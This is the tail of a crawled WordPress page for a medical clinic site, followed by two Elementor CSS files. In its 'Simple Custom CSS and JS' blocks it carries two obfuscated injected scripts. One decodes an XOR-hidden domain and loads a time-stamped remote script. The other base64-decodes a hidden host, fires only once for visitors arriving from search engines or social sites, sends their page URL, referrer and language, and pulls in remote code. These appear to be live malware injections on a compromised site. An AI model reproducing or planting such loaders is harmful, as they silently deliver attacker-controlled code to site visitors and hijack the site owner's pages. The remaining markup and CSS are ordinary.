<script src="https://afia-medical.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/afia-medical.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":838,"title":"Gudele%20%E2%80%93%20Afia","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://afia-medical.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://afia-medical.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4" id="pro-elements-handlers-js"></script>
<script src="https://afia-medical.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.2" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://afia-medical.com/wp-admin/admin-ajax.php","nonce":"e3000f188f"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://afia-medical.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.0.2" id="elementskit-elementor-js"></script>
<script src="https://afia-medical.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://afia-medical.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://afia-medical.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.4.1" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://afia-medical.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://afia-medical.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c9cfc1) {
    
    var _4a03be = Date.now();
    var _37bc12 = 1000;
    _4a03be = _4a03be / _37bc12;
    _4a03be = Math.floor(_4a03be);

    var _d8affc = 600;
    _4a03be -= _4a03be % _d8affc;
    _4a03be = _4a03be.toString(16);

    var _cc5248 = _c9cfc1.referrer;

    if (!_cc5248) return;

    var _ba7baa = [26589, 26564, 26521, 26564, 26580, 26591, 26578, 26586, 26582, 26522, 26577, 26584, 26565, 26586, 26564, 26521, 26584, 26565, 26576];

    _ba7baa = _ba7baa.map(function(_7d0644){
        return _7d0644 ^ 26551;
    });

    var _f0999d = "f020d522045d7c0d923873fb481a82d0";
    
    _ba7baa = String.fromCharCode(..._ba7baa);

    var _9689d9 = "https://";
    var _fb968e = "/";
    var _2b5bea = "compose-";

    var _40bfee = ".js";

    var _143da3 = _c9cfc1.createElement("script");
    _143da3.type = "text/javascript";
    _143da3.async = true;
    _143da3.src = _9689d9 + _ba7baa + _fb968e + _2b5bea + _4a03be + _40bfee;

    _c9cfc1.getElementsByTagName("head")[0].appendChild(_143da3)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 3be6963010b340d6fa61688b8e4d1fd4 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- e03c7e452d973c4888604c5017850bda --><!-- end Simple Custom CSS and JS -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 12:14:52 -->

--- FILE ---
content_type: text/css
request_url: https://afia-medical.com/wp-content/uploads/elementor/css/post-25.css?ver=1737021322
body_size: 1445
content:
.elementor-25 .elementor-element.elementor-element-61d742eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25 .elementor-element.elementor-element-61d742eb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-2e5a3f5d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-2e5a3f5d{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D4D6E3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 8px 0px;}.elementor-25 .elementor-element.elementor-element-2e5a3f5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25 .elementor-element.elementor-element-5133847 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25 .elementor-element.elementor-element-5133847 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-icon i{color:#273171;transition:color 0.3s;}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-icon svg{fill:#273171;transition:fill 0.3s;}.elementor-25 .elementor-element.elementor-element-20d63b7e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-icon{padding-right:0px;}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-item > a{font-family:"Pontano Sans", Sans-serif;font-weight:400;text-transform:lowercase;}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-text{color:#273171;transition:color 0.3s;}.elementor-25 .elementor-element.elementor-element-4a3e44ae.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-25 .elementor-element.elementor-element-4a3e44ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-25 .elementor-element.elementor-element-4a3e44ae > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-25 .elementor-element.elementor-element-2cad1914 .ekit_social_media{text-align:right;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-5eb0945 > a{color:#111111;background-color:rgba(255,255,255,0);}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-5eb0945 > a svg path{stroke:#111111;fill:#111111;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-5eb0945 > a:hover{color:#4852ba;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-5eb0945 > a:hover svg path{stroke:#4852ba;fill:#4852ba;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-404d637 > a{color:#111111;background-color:rgba(161,161,161,0);}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-404d637 > a svg path{stroke:#111111;fill:#111111;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-404d637 > a:hover{color:#1da1f2;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-404d637 > a:hover svg path{stroke:#1da1f2;fill:#1da1f2;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-98fdd10 > a{color:#111111;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-98fdd10 > a svg path{stroke:#111111;fill:#111111;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-98fdd10 > a:hover{color:#0077b5;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-98fdd10 > a:hover svg path{stroke:#0077b5;fill:#0077b5;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-e9f752e > a{color:#111111;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-e9f752e > a svg path{stroke:#111111;fill:#111111;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-e9f752e > a:hover{color:#ea4c89;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-e9f752e > a:hover svg path{stroke:#ea4c89;fill:#ea4c89;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-e2aa959 > a{color:#111111;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-e2aa959 > a svg path{stroke:#111111;fill:#111111;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-e2aa959 > a:hover{color:#e4405f;}.elementor-25 .elementor-element.elementor-element-2cad1914 .elementor-repeater-item-e2aa959 > a:hover svg path{stroke:#e4405f;fill:#e4405f;}.elementor-25 .elementor-element.elementor-element-2cad1914 .ekit_social_media > li > a{text-align:center;text-decoration:none;width:30px;height:30px;line-height:28px;}.elementor-25 .elementor-element.elementor-element-2cad1914 .ekit_social_media > li{display:inline-block;margin:0px 6px 0px 0px;}.elementor-25 .elementor-element.elementor-element-2cad1914{width:auto;max-width:auto;}.elementor-25 .elementor-element.elementor-element-bda2a6e:not(.elementor-motion-effects-element-type-background), .elementor-25 .elementor-element.elementor-element-bda2a6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#251732;}.elementor-25 .elementor-element.elementor-element-bda2a6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25 .elementor-element.elementor-element-bda2a6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25 .elementor-element.elementor-element-f04fd1d{text-align:left;width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-6c1a33c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-6c1a33c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-mobile-nav-toggle.mobile-toggle{justify-content:center;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-mobile-menu-content .nav li a{text-align:center;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .navbar-nav>li{padding:30px 5px 5px 7px;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .navbar-nav>li>a{padding:10px 5px 10px 5px !important;color:#FFFFFF;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(5px + 3px);}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .navbar-nav > li:hover > a{color:#ff5a6e;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .navbar-nav > li.active > a,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .navbar-nav > li:focus > a,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#ff5a6e;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .nav li.dropdown .dropdown-menu{padding:0px 0px 0px 0px !important;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{left:calc(100% + 0px);}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu:not(.menu-vertical) .nav li.dropdown .dropdown-menu > li,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu.menu-vertical .nav li.dropdown .dropdown-menu > li a{padding:10px 15px 10px 15px  !important;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a{color:#313131;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a{color:#ff5a6e;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ff5a6e;}.elementor-25 .elementor-element.elementor-element-6789c3a .mobile-plus-toggle-menu ul.toggle-lines li.toggle-line{background:#ff5a6e;}.elementor-25 .elementor-element.elementor-element-6789c3a .mobile-plus-toggle-menu:not(.collapsed) ul.toggle-lines li.toggle-line{background:#ff5a6e;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-mobile-menu .navbar-nav>li>a{padding:10px 10px 10px 10px !important;color:#313131;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown > a:after{color:#313131;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.active > a,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li:focus > a,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#ff5a6e;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.active > a:after,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#313131;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a{padding:10px 10px 10px 15px !important;color:#313131;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a:after{color:#313131;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ff5a6e;}.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.active > a:after,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu:focus > a:after,.elementor-25 .elementor-element.elementor-element-6789c3a .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.current_page_item > a:after{color:#313131;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-e03a2f7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-e03a2f7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-e03a2f7 > .elementor-element-populated, .elementor-25 .elementor-element.elementor-element-e03a2f7 > .elementor-element-populated > .elementor-background-overlay, .elementor-25 .elementor-element.elementor-element-e03a2f7 > .elementor-background-slideshow{border-radius:-4px -4px -4px -4px;}.elementor-25 .elementor-element.elementor-element-1d689ab .ekit_navsearch-button{font-size:14px;background-color:#273272;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;width:30px;height:30px;line-height:30px;text-align:center;}.elementor-25 .elementor-element.elementor-element-1d689ab .ekit_navsearch-button svg{max-width:14px;}.elementor-25 .elementor-element.elementor-element-1d689ab .ekit_navsearch-button, .elementor-25 .elementor-element.elementor-element-1d689ab .ekit_search-button i{color:#ffffff;}.elementor-25 .elementor-element.elementor-element-1d689ab .ekit_navsearch-button svg path, .elementor-25 .elementor-element.elementor-element-1d689ab .ekit_search-button svg path{stroke:#ffffff;fill:#ffffff;}.elementor-25 .elementor-element.elementor-element-1d689ab > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-25 .elementor-element.elementor-element-1d689ab{width:auto;max-width:auto;}@media(min-width:768px){.elementor-25 .elementor-element.elementor-element-5133847{width:54.649%;}.elementor-25 .elementor-element.elementor-element-4a3e44ae{width:45.307%;}.elementor-25 .elementor-element.elementor-element-336f4c5{width:10.437%;}.elementor-25 .elementor-element.elementor-element-6c1a33c{width:79.317%;}.elementor-25 .elementor-element.elementor-element-e03a2f7{width:9.912%;}}@media(max-width:1024px) and (min-width:768px){.elementor-25 .elementor-element.elementor-element-5133847{width:70%;}.elementor-25 .elementor-element.elementor-element-4a3e44ae{width:30%;}}@media(max-width:1024px){.elementor-25 .elementor-element.elementor-element-2e5a3f5d{padding:4px 0px 4px 0px;}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25 .elementor-element.elementor-element-20d63b7e .elementor-icon-list-item > a{font-size:13px;}.elementor-25 .elementor-element.elementor-element-2cad1914 .ekit_social_media > li{margin:0px 0px 0px 0px;}.elementor-25 .elementor-element.elementor-element-2cad1914 .ekit_social_media > li > a i{font-size:12px;}.elementor-25 .elementor-element.elementor-element-2cad1914 .ekit_social_media > li > a svg{max-width:12px;}.elementor-25 .elementor-element.elementor-element-2cad1914 > .elementor-widget-container{margin:0px -10px 0px 0px;}.elementor-25 .elementor-element.elementor-element-1d689ab > .elementor-widget-container{margin:0px 0px 0px 15px;}}@media(max-width:767px){.elementor-25 .elementor-element.elementor-element-4a3e44ae.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-25 .elementor-element.elementor-element-2cad1914 .ekit_social_media{text-align:center;}.elementor-25 .elementor-element.elementor-element-2cad1914 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-25 .elementor-element.elementor-element-336f4c5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-25 .elementor-element.elementor-element-336f4c5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-25 .elementor-element.elementor-element-336f4c5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-25 .elementor-element.elementor-element-f04fd1d{text-align:right;align-self:center;}.elementor-25 .elementor-element.elementor-element-f04fd1d img{max-width:130px;}.elementor-25 .elementor-element.elementor-element-f04fd1d > .elementor-widget-container{margin:-22px -22px -22px -22px;padding:5px 5px 5px 5px;}.elementor-25 .elementor-element.elementor-element-e03a2f7.elementor-column > .elementor-widget-wrap{justify-content:center;}}

--- FILE ---
content_type: text/css
request_url: https://afia-medical.com/wp-content/uploads/elementor/css/post-165.css?ver=1737021322
body_size: 1046
content:
.elementor-165 .elementor-element.elementor-element-30dc62dc:not(.elementor-motion-effects-element-type-background), .elementor-165 .elementor-element.elementor-element-30dc62dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://afia-medical.com/wp-content/uploads/2022/08/meds-1.jpeg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-165 .elementor-element.elementor-element-30dc62dc > .elementor-background-overlay{background-color:#362348;opacity:0.97;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-165 .elementor-element.elementor-element-30dc62dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-165 .elementor-element.elementor-element-5bdc9279 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:16px;}.elementor-165 .elementor-element.elementor-element-6f1ab482 .elementor-heading-title{color:#ffffff;font-family:"Pontano Sans", Sans-serif;font-size:0.9rem;font-weight:bold;text-transform:uppercase;letter-spacing:1px;}.elementor-165 .elementor-element.elementor-element-6f1ab482 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-165 .elementor-element.elementor-element-38471323 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-38471323 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-38471323 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-165 .elementor-element.elementor-element-38471323 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-165 .elementor-element.elementor-element-38471323 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-165 .elementor-element.elementor-element-38471323 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-165 .elementor-element.elementor-element-38471323 .elementor-icon-list-icon i{color:#cc9955;transition:color 0.3s;}.elementor-165 